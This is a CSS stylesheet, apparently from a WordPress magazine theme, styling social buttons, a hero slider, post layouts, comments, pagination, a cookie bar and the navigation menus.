.social-pocket {
	background-color: #ef4056;
}

.social-email {
	background-color: #333333;
}

.social-vkontakte {
	background-color: #45668e;
}

.social-reddit {
	background-color: #ff4500;
}

.social-dribbble {
	background-color: #ea4c89;
}

.social-tumblr {
	background-color: #35465c;
}

.social-behance {
	background-color: #1769ff;
}

.social-slack {
	background-color: #6ecadc;
}

.social-github {
	background-color: #333333;
}

.social-flickr {
	background-color: #ff0084;
}

.social-xing {
	background-color: #026466;
}

.social-vimeo {
	background-color: #1ab7ea;
}

/*-------------------------------------------------------*/
/* Hero Slider
/*-------------------------------------------------------*/
.hero {
	position: relative;
}

.hero__slide {
	width: 100%;
	height: 65vh;
}

@media only screen and (max-width: 767px) {
	.hero__slide {
		height: 400px;
	}
}

.hero__slide-entry {
	height: 100%;
	margin: 0 !important;
}

.hero__slide-thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

.hero__slide-thumb-bg-holder .bottom-gradient {
	background: #000;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, #000 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.hero__slide-thumb-text-holder {
	bottom: 140px;
	position: absolute;
	width: 100%;
	z-index: 3;
}

@media only screen and (max-width: 767px) {
	.hero__slide-thumb-text-holder {
		bottom: 120px;
	}
}

@media (max-width: 340px) {
	.hero__slide-thumb-text-holder {
		bottom: 130px;
	}
}

/* Fade CSS */
.carousel-main .flickity-slider {
	-webkit-transform: none !important;
	        transform: none !important;
}

.carousel-main .carousel-cell {
	left: 0 !important;
	opacity: 0;
	transition: opacity 0.7s ease-in-out;
	z-index: -1;
}

.carousel-main .carousel-cell.is-selected {
	opacity: 1;
	z-index: 0;
}

/*-------------------------------------------------------*/
/* Hero Slider Thumbs
/*-------------------------------------------------------*/
.carousel-thumbs-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
}

.carousel-thumbs .carousel-cell {
	width: 25%;
}

.carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item {
	background-color: rgba(255, 255, 255, 0.1);
	border-top: 1px solid #E12A21;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs .carousel-cell {
		width: 50%;
	}
}

.carousel-thumbs__item {
	display: flex;
	align-items: center;
	padding: 24px 15px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	cursor: pointer;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs__item {
		padding: 15px 10px;
	}
}

.carousel-thumbs__img-holder {
	flex: 1 0 77px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 991px) {
	.carousel-thumbs__img-holder {
		display: none;
	}
}

.carousel-thumbs__title {
	color: #fff;
	font-size: 14px;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Thumbs
/*-------------------------------------------------------*/
.thumb-container {
	background-color: #f7f7f7;
	position: relative;
	overflow: hidden;
}

.thumb-text-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
	z-index: 3;
	padding: 16px 24px;
	pointer-events: none;
}

.thumb-url {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
}

.thumb-entry-title {
	color: #fff;
	font-size: 16px;
	margin-bottom: 0;
}

.thumb-entry-title--sm {
	font-size: 18px;
}

.thumb-entry-title--lg {
	font-size: 36px;
}

.thumb-entry-title:hover a,
.thumb-entry-title a:focus {
	color: #fff;
}

.thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

/*-------------------------------------------------------*/
/* Featured Posts Slider
/*-------------------------------------------------------*/
.featured-posts-slider {
	margin-top: 40px;
}

.featured-posts-slider__slide {
	width: 20%;
	padding: 0 10px;
}

@media only screen and (max-width: 991px) {
	.featured-posts-slider__slide {
		width: 33.333%;
	}
}

@media only screen and (max-width: 575px) {
	.featured-posts-slider__slide {
		width: 100%;
	}
}

.featured-posts-slider__entry {
	margin-bottom: 0 !important;
}

.featured-posts-slider__text-holder {
	margin-top: 13px;
}

.featured-posts-slider__entry-title {
	font-size: 14px;
	line-height: 1.5;
}

.featured-posts-slider__entry-title:hover a {
	color: #E12A21;
}

/*-------------------------------------------------------*/
/* Featured Posts Masonry
/*-------------------------------------------------------*/
.featured-posts-masonry {
	margin-top: 40px;
	margin-bottom: 40px;
	overflow: hidden;
	display: flex;
	flex-wrap: wrap;
}

.featured-posts-masonry__item {
	height: 360px;
	width: 100%;
	float: left;
}

.featured-posts-masonry .thumb-entry-title {
	font-size: 24px;
}

.featured-posts-masonry__item--lg {
	flex: 0 0 66.66667%;
	max-width: 66.66667%;
}

.featured-posts-masonry__item--sm {
	flex: 0 0 33.33333%;
	max-width: 33.33333%;
}

.featured-posts-masonry__item--sm .entry__title--lg {
	font-size: 1.5rem;
}

.featured-posts-masonry__entry {
	height: 100%;
	margin-bottom: 0 !important;
}

@media only screen and (max-width: 767px) {
	.featured-posts-masonry__item {
		max-width: 100%;
		height: 240px;
	}
}

/*-------------------------------------------------------*/
/* Content
/*-------------------------------------------------------*/
.content {
	background-color: #fff;
	padding: 40px 40px;
}

@media (min-width: 1200px) {
	.content {
		max-width: 1200px;
	}
}

.content-section {
	padding-bottom: 20px;
	margin-bottom: 32px;
	border-bottom: 1px solid #e1e5e6;
}

.section-title {
	color: #3A444D;
	margin-bottom: 0;
	font-weight: 700;
	display: inline-block;
}

.section-title-wrap {
	overflow: hidden;
	margin-bottom: 20px;
}

.entry {
	overflow: hidden;
	position: relative;
	margin-bottom: 40px;
}

.entry__img-holder {
	position: relative;
	overflow: hidden;
	margin-bottom: 27px;
}

.entry__meta-category + .entry__img-holder {
	margin-top: 10px;
}

.entry__img {
	width: 100%;
}

.entry__bg-img-holder {
	position: relative;
	overflow: hidden;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	height: 230px;
}

.entry__bg-img-holder .entry__meta-category-holder {
	position: absolute;
	top: 16px;
	left: 16px;
	z-index: 3;
}

.entry__header {
	margin-bottom: 14px;
}

.entry__title {
	font-size: 18px;
	line-height: 1.4;
	margin-top: 3px;
	margin-bottom: 5px;
	font-weight: 600;
}

@media only screen and (max-width: 767px) {
	.entry__title {
		font-size: 22px;
	}
}

.entry__title:hover a {
	color: #E12A21;
}

.entry__title--lg {
	font-size: 36px;
	margin-top: 10px;
	max-width: 404px;
}

@media only screen and (max-width: 767px) {
	.entry__title--lg {
		font-size: 24px;
	}
}

.entry__title--white {
	color: #fff;
}

.entry__title--white a:hover,
.entry__title--white a:focus {
	color: #fff;
	opacity: .95;
}

.entry__meta li {
	display: inline-block;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.entry__meta a {
	color: #919BA3;
}

.entry__meta a:hover {
	color: #E12A21;
}

.entry__meta li + li:before {
	content: '';
	width: 1px;
	background-color: #C5C5C5;
	height: 13px;
	margin-left: 7px;
	margin-right: 7px;
	display: inline-block;
	vertical-align: middle;
}

.entry__meta-category {
	font-family: "Poppins", sans-serif;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 3px;
	margin-right: 5px;
	font-weight: 700;
}

.entry__meta-category-holder .entry__meta-category {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
}

.entry__meta-category-holder .entry__meta-category:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-category--label {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff !important;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
	pointer-events: all;
}

.entry__meta-category--label:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-rating i {
	font-size: 12px;
	line-height: 1;
	color: #fcb419;
}

.entry__excerpt {
	cursor: pointer;
}

.entry__excerpt p {
	margin-bottom: 0;
}

.entry__read-more {
	margin-top: 18px;
}

/* Tab Post
-------------------------------------------------------*/
.tab-post__tabs {
	float: right;
	line-height: 34px;
}

@media only screen and (max-width: 991px) {
	.tab-post__tabs {
		float: none;
		width: 100%;
	}
}

.tab-post__tabs .tabs__item {
	margin-right: 26px;
	font-size: 12px;
	font-weight: 600;
}

.tab-post__tabs .tabs__item a {
	color: #49545E;
	display: inline-block;
}

.tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus {
	color: #E12A21;
}

.tab-post__tabs .tabs__item:last-child {
	margin-right: 0;
}

.tab-post__tabs .tabs__item .is-active,
.tab-post__tabs .tabs__item .tabs__item--active {
	color: #E12A21;
}

.tab-post__tabs .tabs__item--active:before {
	display: none;
}

.tab-post .tabs__content {
	padding: 0;
	border: 0;
}

.tab-post .entry {
	margin-bottom: 16px;
}

.block-inner-content {
	position: relative;
}

.ajax-overlay {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(255, 255, 255, 0.7);
	z-index: 3;
}

/* Post List Small
-------------------------------------------------------*/
.post-list-small {
	list-style: none;
}

.post-list-small__entry:hover .post-list-small__entry-title {
	color: #E12A21;
}

.post-list-small__item {
	padding: 16px 0;
}

.post-list-small__item:first-child {
	padding-top: 0;
}

.post-list-small__img-holder {
	width: 125px;
	float: left;
	margin-right: 15px;
}

@media only screen and (max-width: 1199px) {
	.post-list-small__img-holder {
		width: 80px;
	}
}

.post-list-small__body {
	overflow: hidden;
}

.post-list-small__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 5px;
}

.post-list-small--dividers {
	margin-top: -10px;
}

.post-list-small--dividers > li {
	border-top: 1px solid #e1e5e6;
	padding: 20px 0 15px;
}

.post-list-small--dividers > li:first-child {
	padding-top: 20px;
}

/* List Post
-------------------------------------------------------*/
.post-list {
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.post-list:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

.post-list__img-holder {
	width: 255px;
	height: 100%;
	float: left;
	margin-right: 30px;
	margin-bottom: 0;
}

.post-list__img-holder a {
	display: block;
	height: 100%;
}

@media only screen and (max-width: 991px) {
	.post-list__img-holder {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}
}

.post-list__body {
	overflow: hidden;
}

@media only screen and (max-width: 575px) {
	.post-list__img-holder, .post-list__body {
		width: 100%;
	}
	.post-list__img-holder {
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
	}
}

/* Latest Videos
-------------------------------------------------------*/
.video-playlist {
	display: flex;
}

.video-playlist__content {
	width: 68%;
}

.video-playlist__content > div {
	height: 100%;
}

.video-playlist__list {
	width: 32%;
	border: 3px solid #f4f6f6;
}

.video-playlist__list-item {
	display: table;
	width: 100%;
	line-height: 1;
	padding: 15px 14px;
	border-bottom: 1px solid #e1e5e6;
}

.video-playlist__list-item:last-child {
	border-bottom: 0;
}

.video-playlist__list-item:hover .video-playlist__list-item-title {
	color: #E12A21;
}

.video-playlist__list-item--active {
	background-color: #f4f6f6;
}

.video-playlist__list-item-thumb {
	float: left;
	width: 100px;
	margin-right: 13px;
}

.video-playlist__list-item-description {
	overflow: hidden;
}

.video-playlist__list-item-title {
	font-size: 14px;
	margin-top: 3px;
	line-height: 1.3;
}

@media only screen and (max-width: 991px) {
	.video-playlist {
		display: block;
	}
	.video-playlist__list, .video-playlist__content {
		width: 100%;
	}
}

/* Posts carousel
-------------------------------------------------------*/
.carousel-posts {
	margin: 0 -15px;
}

.carousel-posts--1 {
	margin: 0 -10px;
}

.carousel-posts .carousel-cell {
	padding: 0 15px;
}

.carousel-posts .entry__bg-img-holder {
	height: 290px;
}

/* Featured Videos
-------------------------------------------------------*/
.play-btn {
	display: inline-block;
	position: absolute;
	width: 48px;
	height: 48px;
	background-color: #fff;
	border-radius: 50%;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	transition: all 0.3s ease-in-out;
}

.play-btn:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	margin: -6px 0 0 -3px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 0 6px 9px;
	border-color: transparent transparent transparent #000;
}

/*-------------------------------------------------------*/
/* Single Post
/*-------------------------------------------------------*/
.single-post__entry {
	margin-bottom: 20px;
	overflow: visible;
}

.single-post__entry-header {
	margin-bottom: 24px;
}

.single-post__entry-title {
	margin-top: -5px;
	margin-bottom: 12px;
}

@media only screen and (max-width: 575px) {
	.single-post__entry-title {
		font-size: 1.7rem;
	}
}

.entry__article {
	font-size: 17px;
	line-height: 1.8;
}

.entry__article-holder {
	position: relative;
}

.entry__article > p, .entry__article ul, .entry__article ol {
	margin-bottom: 34px;
}

.entry__article > h1,
.entry__article > h2,
.entry__article > h3,
.entry__article > h4,
.entry__article > h5,
.entry__article > h6 {
	margin-top: 36px;
}

.entry__article a:not(.wp-block-button__link) {
	color: #4C86E7;
}

.entry__article a:not(.wp-block-button__link):hover {
	text-decoration: underline;
}

.entry__article figure {
	margin-bottom: 34px;
}

.entry__article ol {
	padding-left: 23px;
}

.entry__article ul {
	padding-left: 18px;
}

figure {
	margin: 0;
}

figcaption {
	font-size: 14px;
	margin-top: 10px;
	color: #919BA3;
	text-align: center;
}

/* Entry Share
/*-------------------------------------------------------*/
.entry__share {
	position: fixed;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.entry__share-inner {
	border-radius: 0 4px 4px 0;
	overflow: hidden;
}

.entry__share .socials .entry__share-social {
		display: block;
		margin: 0;
		border-radius: 0;
	}
	.entry__share .socials .entry__share-social:hover {
		transform: scale(1.1);
	}

.entry__share {
		position: relative;
		margin-bottom: 20px;
		top: auto;
		-webkit-transform: none;
		transform: none;
	}
	.entry__share .socials .entry__share-social {
		border-radius: 3px;
		margin-left: 5px;
	}

@media (min-width: 1060px) {
	
}

@media (max-width: 1059px) {
	
}

/* Entry Tags
/*-------------------------------------------------------*/
.entry__tags {
	margin-top: 24px;
	margin-bottom: 40px;
	padding: 24px 0 16px;
	border-bottom: 1px solid #e1e5e6;
	border-top: 1px solid #e1e5e6;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
}

.entry__tags-label {
	float: left;
	margin-right: 8px;
}

/* Author
-------------------------------------------------------*/
.single-post__entry-meta {
	display: flex;
	align-items: center;
}

.single-post__entry-meta li {
	margin-right: 16px;
}

.single-post__entry-meta li:last-child {
	flex: 1;
}

.single-post__entry-meta li + li:before {
	display: none;
}

.single-post__entry-meta .entry__meta-date {
	margin-top: 2px;
}

.single-post__entry-meta .entry__meta-category {
	color: #49545E;
}

.entry-author {
	position: relative;
}

.entry-author--box {
	padding: 44px 30px;
	margin-top: 28px;
	margin-bottom: 58px;
	background-color: #f4f6f6;
	position: relative;
}

.entry-author--box img {
	display: block;
	float: left;
	margin-right: 30px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author--box img {
		width: 40px;
	}
}

.entry-author--box .entry-author__name {
	font-size: 1rem;
}

.entry-author__info {
	overflow: hidden;
}

.entry-author__url {
	display: flex;
	align-items: center;
}

.entry-author__url span:first-of-type {
	margin-right: 5px;
}

.entry-author .entry-author__url:hover {
	color: #919BA3;
}

.entry-author__img {
	display: block;
	float: left;
	margin-right: 10px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author__img {
		display: none;
	}
}

.entry-author__name {
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.03em;
	color: #49545E;
}

.entry-author__name:hover {
	color: #E12A21;
}

.entry-author__socials {
	overflow: hidden;
	margin-top: 14px;
}

.entry-author__socials a {
	float: left;
}

/* Final Review
-------------------------------------------------------*/
.review-wrapper {
	margin-top: 36px;
}

.review-wrapper .review-heading .review-title {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

/* Post Pagination
/*-------------------------------------------------------*/
.post-pagination {
	margin-top: 24px;
}

.post-pagination__number {
	font-size: 16px;
	padding: 0 5px;
}

/* Related Posts
-------------------------------------------------------*/
.related-posts {
	margin-top: 40px;
}

.related-posts__entry {
	margin-bottom: 20px;
}

.related-posts__title {
	font-size: 24px;
	margin-bottom: 24px;
}

.related-posts__text-holder {
	margin-top: 14px;
}

.related-posts__entry-title {
	font-size: 14px;
	line-height: 1.5;
	margin-bottom: 0;
}

.related-posts__entry-title:hover a {
	color: #E12A21;
}

/* Comments
/*-------------------------------------------------------*/
.entry-comments__title {
	font-size: 24px;
}

.comment-content > h1,
.comment-content > h2,
.comment-content > h3,
.comment-content > h4,
.comment-content > h5,
.comment-content > h6 {
	margin-top: 36px;
	margin-bottom: 20px;
}

.comment-content strong {
	color: #3A444D;
}

.comment-content a {
	text-decoration: underline;
}

.comment-content figure {
	margin-bottom: 34px;
}

.comment-content ol, .comment-content ul {
	line-height: 26px;
}

.comment-content ol {
	padding-left: 23px;
}

.comment-content ul {
	padding-left: 18px;
}

.comment {
	list-style: none;
}

.comment-list {
	margin-bottom: 56px;
	list-style: none;
}

@media only screen and (min-width: 576px) {
	.comment .children {
		padding-left: 8%;
	}
}

.comment-list > li:first-child > .comment-body {
	border-top: 0;
}

.comment-body {
	margin-bottom: 24px;
	padding-top: 24px;
	border-top: 1px solid #e1e5e6;
}

.comment-text {
	overflow: hidden;
}

.comment-text p {
	margin-bottom: 10px;
}

.comment-avatar {
	float: left;
	margin-right: 20px;
	display: block;
	border-radius: 50%;
	overflow: hidden;
}

.comment-author {
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	display: block;
	margin-bottom: 0;
}

.comment-date, .comment-edit-link {
	display: inline-block;
	margin-bottom: 10px;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.comment-edit-link {
	margin-left: 5px;
	margin-bottom: 0;
	color: #E12A21;
}

.comment-reply {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

.comment-reply:hover {
	color: #E12A21;
}

/* Comment Form
/*-------------------------------------------------------*/
.comment-form {
	margin-bottom: 36px;
	margin-top: 24px;
}

.comment-form p {
	margin: 0;
}

.comment-form__title {
	font-size: 20px;
}

.comment-form .logged-in-as {
	margin-bottom: 24px;
	margin-top: -16px;
}

.comment-form-cookies-consent {
	margin-bottom: 24px !important;
}

.comment-form-cookies-consent label {
	color: #49545E;
}

.comment-respond {
	margin-top: 12px;
}

.comment-respond__title {
	font-size: 24px;
	margin-bottom: 10px;
}

.comment-respond__subtitle {
	margin-bottom: 20px;
}

#cancel-comment-reply-link {
	font-size: 1rem;
	margin-left: 8px;
}

/*-------------------------------------------------------*/
/* Sidebar
/*-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.left-sidebar .sidebar:not(.elementor-column) {
		padding-right: 65px;
	}
	.left-sidebar .page-content,
	.left-sidebar .blog__content {
		order: 2;
	}
	.right-sidebar .sidebar:not(.elementor-column) {
		padding-left: 65px;
	}
}

.sticky-col {
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Page title
/*-------------------------------------------------------*/
.page-title {
	margin-bottom: 24px;
}

/*-------------------------------------------------------*/
/* Pagination
/*-------------------------------------------------------*/
.pagination {
	padding: 16px 0;
}

.pagination ul {
	list-style: none;
	clear: both;
	display: flex;
	justify-content: center;
}

.pagination span, .pagination a {
	font-size: 15px;
	display: inline-block;
	padding: 0 13px;
	height: 36px;
	line-height: 34px;
	margin-right: 2px;
	border-radius: 5px;
	text-align: center;
	color: #49545E;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	vertical-align: middle;
	transition: all 0.3s ease-in-out;
}

.pagination span i, .pagination a i {
	font-size: 0.75rem;
}

.page-numbers.current,
.page-numbers:not(span):hover {
	background-color: #E12A21;
	color: #fff;
	border-color: transparent;
}

.pagination .page-numbers {
	margin: 0;
}

/* Elementor Pagination / Load More Button
-------------------------------------------------------*/
.elementor-pagination {
	margin-top: 40px;
	padding: 0;
}

.deo-load-more {
	text-align: center;
}

.deo-load-more .loader div {
	width: 24px;
	height: 24px;
	border-top-color: #fff;
	border-bottom-color: #fff;
}

.deo-loading span {
	opacity: 0;
}

/*-------------------------------------------------------*/
/* Contact Page
/*-------------------------------------------------------*/
.wpcf7-acceptance .wpcf7-list-item {
	margin-left: 0;
	margin-bottom: 14px;
}

.wpcf7-list-item-label {
	font-weight: 400;
}

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/
.error404 .section-wrap {
	padding: 140px 0;
}

@media only screen and (max-width: 575px) {
	.error404 .section-wrap {
		padding: 70px 0;
	}
}

.error404__number {
	font-size: 240px;
	font-family: "Poppins", sans-serif;
	letter-spacing: 0.03em;
	color: #e4e7e9;
	line-height: 1;
}

@media only screen and (max-width: 767px) {
	.error404__number {
		font-size: 200px;
	}
}

@media only screen and (max-width: 575px) {
	.error404__number {
		font-size: 120px;
	}
}

/* Cookies notication bar
-------------------------------------------------------*/
.cc-container {
	display: flex;
	justify-content: center;
	padding: 0;
}

.cc-window {
	background-color: #002B4D !important;
	padding: 5px 20px !important;
}

.cc-message {
	margin-right: 20px;
	flex: 0 1 auto !important;
	color: #fff;
	font-weight: 500;
	font-size: 15px;
}

.cc-link {
	opacity: 1;
}

.cc-link:hover, .cc-link:focus {
	color: #fff;
}

.cc-link,
.cc-link:active,
.cc-link:visited {
	color: #fff;
}

a.cc-btn.cc-dismiss {
	font-family: "Poppins", sans-serif;
	font-size: 0.8125rem !important;
	background-color: #E12A21;
	height: 28px;
	line-height: 28px;
	padding: 0 14px;
	border: 0;
	color: #fff;
	border-radius: 5px;
	min-width: auto !important;
}

a.cc-btn.cc-dismiss:hover, a.cc-btn.cc-dismiss:focus {
	opacity: 0.9;
}

/*-------------------------------------------------------*/
/* Navigation
/*-------------------------------------------------------*/
.nav {
	width: 100%;
	min-height: 50px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 120;
	position: relative;
	transition: height 0.3s ease-in-out;
	/* Dropdowns (large screen) */
}

.nav__holder {
	background-color: #002B4D;
}

@media only screen and (min-width: 992px) {
	.nav {
		height: 50px;
	}
	.nav .nav.sticky {
		height: 50px;
	}
}

.nav__menu, .nav__dropdown-menu {
	list-style: none;
}

.nav__menu {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.nav__menu > li {
	position: relative;
}

.nav__menu > li:hover a:after {
	width: 100%;
}

.nav__menu > li > a {
	font-family: "Poppins", sans-serif;
	color: #ffffff;
	font-size: 13px;
	font-weight: 500;
	padding: 0 16px;
	display: block;
	position: relative;
	line-height: 50px;
	letter-spacing: .06em;
	max-height: 50px;
	white-space: nowrap;
}

/* .nav__menu > li > a:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 2px;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #E12A21;
	transition: all 0.3s ease-in-out;
} */

#menu-main-menu > li > a:hover {
	opacity: 0.95;
	color: white;
}

@media only screen and (min-width: 992px) {
	.nav__menu > li {
		display: inline-block;
		text-align: center;
	}
	.nav__dropdown-menu {
		position: absolute;
		padding: 15px 0;
		top: 100%;
		left: -6px;
		z-index: 1000;
		min-width: 230px;
		width: 100%;
		text-align: left;
		list-style: none;
		font-family: "Poppins", sans-serif;
		background-color: #041726;
		box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
		-webkit-background-clip: padding-box;
		background-clip: padding-box;
		display: block;
		visibility: hidden;
		opacity: 0;
		transition: all 0.1s ease-in-out;
	}
	.nav__dropdown-menu > li > a {
		color: #adb4ba;
		padding: 4px 23px;
		font-size: 13px;
		display: block;
	}
	.nav__dropdown-menu > li > a:hover {
		color: #fff;
	}
	.nav__dropdown-menu.hide-dropdown {
		visibility: hidden !important;
		opacity: 0 !important;
	}
	.nav__dropdown-menu--right {
		right: 0;
	}
	.nav__dropdown:hover > .nav__dropdown-menu {
		opacity: 1;
		visibility: visible;
	}
	.nav__dropdown-menu .nav__dropdown-menu {
		left: 100%;
		top: -15px;
	}
	.nav__dropdown .nav__dropdown {
		position: relative;
	}
	.nav__dropdown .nav__dropdown > a:after {
		content: '\f30f';
		font-family: 'ui-icons';
		font-size: 10px;
		position: absolute;
		right: 20px;
		top: 50%;
		width: auto !important;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.nav__dropdown-trigger {
		display: none;
	}
}

.mobile body {
	cursor: pointer;
}

/* Logo
-------------------------------------------------------*/


/* Nav Flexbox
-------------------------------------------------------*/
header .flex-parent {
	align-items: center;
	height: 50px;
}

.nav__wrap {
	padding-left: 32px;
}

header .flex-child {
	flex: 1 0 0;
	padding: 0px;
}

header .flex-child.flex-right {
	text-align: right;
}

.nav--align-right {
	margin-left: auto;
}

.nav--align-left {
	margin-right: auto;
}

@media only screen and (min-width: 768px) {
	.nav--align-left {
		margin-left: 60px;
	}
}

/* Nav Right
-------------------------------------------------------*/
.nav__right {
	line-height: 50px;
}

.nav__right-item {
	margin-right: 35px;
	display: flex;
}

.nav__right-item:last-child {
	margin-right: 0;
	display: flex;
	align-items: center;
}

.nav__right a:hover,
.nav__right a:focus {
	color: #fff;
}

/* Nav Subscribe
-------------------------------------------------------*/
.nav__subscribe {
	font-family: "Poppins", sans-serif;
	color: #fff;
	font-size: 13px;
	line-height: 1;
}

@media (min-width: 576px) {
	.modal-dialog {
		max-width: 400px;
	}
}

/* Nav Socials
-------------------------------------------------------*/
.nav__socials a {
	color: #fff;
}

.nav__socials a:hover {
	opacity: .9;
}

/* Nav Search
-------------------------------------------------------*/
.nav__search-box {
	width: 300px;
	position: absolute;
	right: 0;
	top: 100%;
	padding: 15px 20px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
	box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.nav__search-form {
	position: relative;
}

.nav__search-input {
	margin-bottom: 0;
	display: block;
	line-height: 40px;
}

.nav__search-button {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0 !important;
	width: 40px;
	border-radius: 0 5px 5px 0;
}

.nav__search-trigger {
	color: #fff;
	font-size: 15px;
	display: inline-block;
	width: 14px;
	line-height: 1;
}

.nav__search-trigger-icon {
	display: inline-block;
	width: 14px;
	color: white;
}

.nav__search .ui-close {
	font-size: 20px;
	position: relative;
	top: 2px;
	left: 2px;
}

/* Mobile Search */
.sidenav__search-mobile-form {
	position: relative;
}

.sidenav__search-mobile-input {
	height: 46px;
	border: none;
	background-color: transparent;
	margin-bottom: 0;
	font-family: "Poppins", sans-serif;
	font-size: 13px;
	color: #9AA3AB;
	border-radius: 0;
	border-bottom: 1px solid #182835;
}

.sidenav__search-mobile-input:focus {
	background-color: transparent;
	border-color: #fff;
}

.sidenav__search-mobile-submit {
	position: absolute;
	right: 0;
	top: 0;
	width: 46px;
	height: 46px;
	border: 0;
	padding: 0;
	font-size: 14px;
	cursor: pointer;
	color: #9AA3AB;
	background-color: transparent;
}

/* Change Color of Placeholders */
input.sidenav__search-mobile-input::-webkit-input-placeholder {
	color: #9AA3AB;
}

input.sidenav__search-mobile-input:-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input::-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input:-ms-input-placeholder {
	color: #9AA3AB;
}

/*-------------------------------------------------------*/
/* Nav Mobile Sidenav
/*-------------------------------------------------------*/
.sidenav {
	background-color: #041726;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 260px;
	width: 260px;
	z-index: 121;
	overflow-y: auto;
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	-webkit-transform: translateX(-260px);
	transform: translateX(-260px);
}

.sidenav--is-open {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.main-container,
.nav__holder {
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
}

.main-container--is-pushed,
.nav__holder--is-pushed {
	-webkit-transform: translateX(260px);
	transform: translateX(260px);
}

.content-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	bottom: 0;
	z-index: 120;
	visibility: hidden;
	opacity: 0;
	transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
	background-color: rgba(0, 0, 0, 0.8);
}

.content-overlay--is-visible {
	opacity: 1;
	visibility: visible;
}

/* Nav Icon Toggle (mobile nav)
-------------------------------------------------------*/
.nav-icon-toggle {
	padding: 0;
	display: inline-block;
	cursor: pointer;
	transition: 0.15s linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin: 0;
	overflow: visible;
}

@media only screen and (min-width: 992px) {
	.nav-icon-toggle {
		display: none;
	}
}

.nav-icon-toggle:focus {
	outline: none;
}

.nav-icon-toggle__box {
	width: 18px;
	height: 20px;
	position: relative;
	display: block;
}

.nav-icon-toggle__inner {
	display: block;
	top: 50%;
	margin-top: -1px;
	transition: 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

